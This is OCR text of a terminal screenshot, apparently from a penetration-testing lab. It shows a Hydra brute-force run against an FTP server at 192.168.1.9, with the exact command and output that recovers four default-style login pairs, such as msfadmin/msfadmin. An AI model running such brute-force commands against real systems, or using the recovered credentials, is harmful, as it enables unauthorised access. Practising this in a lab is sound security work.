 Applications Places Terminal Sat 22:41 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# hydra -L users_list.txt -P users_list.txt 192.168.1.9 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-12 22:35:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1296 login tries (l:36/p:36), ~81 tries per task
[DATA] attacking ftp://192.168.1.9:21/
[21][ftp] host: 192.168.1.9 login: user password: user
[STATUS] 225.00 tries/min, 225 tries in 00:01h, 1071 to do in 00:05h, 16 active
[21][ftp] host: 192.168.1.9 login: postgres password: postgres
[STATUS] 239.00 tries/min, 717 tries in 00:03h, 579 to do in 00:03h, 16 active
[21][ftp] host: 192.168.1.9 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.1.9 login: service password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-12 22:41:26
root@star:~/Desktop#